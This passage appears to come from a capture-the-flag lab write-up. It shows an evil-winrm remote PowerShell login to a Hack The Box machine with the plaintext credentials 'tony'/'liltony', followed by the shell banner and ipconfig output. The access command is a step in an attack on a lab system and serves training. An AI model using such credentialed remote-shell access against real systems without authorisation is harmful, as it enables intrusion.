 ❯ evil-winrm -i 10.129.95.238 -u 'tony' -p 'liltony'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . : .htb
   IPv6 Address. . . . . . . . . . . : dead:beef::1c1
   IPv6 Address. . . . . . . . . . . : dead:beef::98c7:9fc7:7643:6cf3
   Temporary IPv6 Address. . . . . . : dead:beef::1d31:6595:1c33:c037
   Link-local IPv6 Address . . . . . : fe80::98c7:9fc7:7643:6cf3%5
   IPv4 Address. . . . . . . . . . . : 10.129.95.238
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:2bb5%5
                                       10.129.0.1
Tunnel adapter isatap..htb:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . : .htb
*Evil-WinRM* PS C:\Users\tony\Documents>